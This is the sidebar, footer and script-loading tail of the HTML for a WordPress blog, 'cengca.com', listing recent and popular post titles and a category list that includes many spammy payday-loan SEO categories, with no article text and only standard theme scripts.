		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2">How To Recovery From A Virus Attack</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2">Lady Gaga Costumes For Halloween For the Truly Outrageous</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people">Online Learning Glossary &#8211; Real Meanings For Real People</a>
									</li>
											<li>
					<a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software">Watch TV on Computer with Satellite TV Software</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://cengca.com/archives/category/artificial-intelligence">Artificial intelligence</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"fad0de6a76"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>